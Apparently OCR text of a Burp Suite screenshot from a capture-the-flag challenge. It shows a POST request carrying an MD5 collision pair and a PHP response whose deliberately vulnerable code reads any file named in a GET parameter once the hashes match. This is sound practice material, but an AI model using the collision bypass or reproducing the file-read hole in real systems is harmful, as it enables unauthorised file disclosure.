 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
目标 代理 Intruder 重放器 编码工具 Organizer 扩展
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741608232,1741701756,1741874424,1741945292;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741945292; HMACCOUNT=8F7DC89EF544218
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 1015
13
14 a=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8EF%F1
%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28%FAU%AD%2C%EB%1D%D
2%00%8C%3B%FCN%C9b4%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D7%F9
%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%9DFH%F1%25%AC%DF
C4G%27uW%CFNB%E7%EF%B0&b=
1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%A3njn%FD%1A%CB%3A%29Wr%02En%CE%89%9A%E3%8E%C6
BE%E9%EE3%0E%82%2A%95%23%0D%FA%CE%1C%F2%C4P%C2%B7s%0F%C8t%F28zV%AD%2C%EB%1D%D
2%00%8C%3B%FCN%C9%E24%DB%AC%17%A8%BF%3Fh%84i%F4%1E%B5Q%7B%FC%B9RuJ%60%B4%0D%B
9%F9%00%1E%C1%1B%16%C9M%2A%7D%B2%BBoW%02%7D%8F%7F%C0qT%D0%CF%3A%1DFH%F1%25%AC
%FA%C4G%27uW%CF%CEB%E7%EF%B0
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?>
Notice: Undefined index: file in /var/www/html/index.php on line 6
Warning: file_get_contents(): Filename cannot be empty in /var/www/html/index.php
on line 6